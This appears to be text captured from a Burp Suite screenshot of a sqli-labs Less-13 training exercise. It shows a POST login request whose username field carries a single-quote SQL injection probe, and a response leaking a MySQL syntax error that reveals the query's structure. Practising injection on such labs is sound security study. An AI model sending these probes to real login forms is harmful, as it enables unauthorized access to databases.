 Send
Cancel
<
>
Target: http
Request
Pretty
Raw
Hex
\n
1 POST /sqli-labs/Less-13/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-13/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin'&passwd=admin&submit=Submit
Response
Pretty
Raw
Hex
Render
\n
Welcome Dhakkan
Username :
Password :
Submit
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
syntax to use near 'admin') LIMIT 0,1' at line 1
LOGIN ATTEMPT
FAILED